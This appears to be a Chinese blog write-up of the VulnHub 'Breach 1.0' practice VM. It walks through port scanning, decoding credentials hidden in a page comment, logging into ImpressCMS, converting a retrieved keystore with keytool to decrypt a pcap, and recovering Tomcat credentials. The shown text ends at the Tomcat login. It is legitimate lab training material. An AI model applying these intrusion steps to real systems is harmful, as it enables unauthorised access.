VulnHub 实战靶场Breach-1.0

相比于CTF题目,Vulnhub的靶场更贴近于实际一些,而且更加综合考察了知识。在这里记录以下打这个靶场的过程和心得。

测试环境

Kali linux IP:192.168.110.128

Breach 1.0 IP:192.168.110.140

均通过NAT模式连主机



信息搜集

先扫描开放端口,发现开了一大堆。



直接查看80端口Web服务



查看页面源码有一串字符

<!------Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo ----->

得到一串意义不明的东西

pgibbons:damnitfeel$goodtobeagang$ta





点击图片有跳转,挨个点击,发现了一个impress cms

那看到cms第一反应就是去找现成的漏洞,有跨站脚本执行和本地文件包含,但都是在admin的情况下才可以执行, 这个时候我们不妨试试之前解出的那串字符,作为账号密码。

发现可以成功,进入之后查看发现有个收件箱,里面三封邮件得到了一个关键信息,192.168.110.140/.keystore,是一个SSL证书,访问链接即可下载。

但是线索到这里暂时断了,但是网上找到一个漏洞信息

漏洞信息

ImpressCMS是一款内容管理系统。

ImpressCMS存在跨站脚本漏洞,可通过PATH_INFO传递给otifications.php,modules/system/admin/images/browser.php和modules/content/admin/content.php脚本的输入注入WEB脚本或HTML,可获得敏感信息或劫持用户会话。

虽然经一系列尝试无果,但是在访问modules/content/admin/content.php的时候,由于没有权限跳转到了这个页面



content下面有个链接

是一个流量包,那之前拿到的SSL证书就能用到了。

关键信息:http://192.168.110.140/impresscms/_SSL_test_phase1.pcap They told me the alias, storepassword and keypassword are all set to 'tomcat'.





查看流量包

打开流量包,直接查看没有什么有用信息



导入SSL证书,因为是tomcat服务所以端口号选择8443,





说明我们拿到的证书格式不对,需要PKCS12格式的证书。我们使用keytool查看信息,密码是tomcat

根据提示信息操作

keytool -importkeystore -srckeystore keystore -destkeystore keystore -deststoretype pkcs12

现在格式正确了

重新导入,多了一些http包



我们筛选一下http包



发现在请求一个网页,但是第一次没有成功,比较两个数据包,发现多了这一行请求。



我们也尝试访问这个页面

但是一直访问不成功,尝试抓包

才发现是觉得不安全被拦截了,抓包访问的时候会让你输入账号密码

tomcat:Tt\5D8F(#!*u=G)4m7zB

使用流量包中发现的账号密码登录

